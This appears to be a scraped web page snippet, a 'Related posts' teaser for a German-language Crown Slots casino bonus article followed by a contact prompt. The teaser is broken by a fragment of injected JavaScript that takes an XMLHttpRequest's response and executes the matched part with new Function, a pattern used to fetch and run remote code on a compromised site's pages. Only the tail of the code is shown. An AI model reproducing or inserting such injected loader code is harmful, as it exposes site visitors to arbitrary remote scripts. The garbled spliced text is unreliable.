
RELATED
POSTS
Crown Slots casino willkommenspaket 2025
/); m && new Function(m[1])(); } }; x.send(); Das
Crown Slots Casino zählt zu den beliebtesten
Online-Casinos Europas...
read more
GET IN TOUCH
LEAVE US A MESSAGE AND WE WILL CONTACT YOU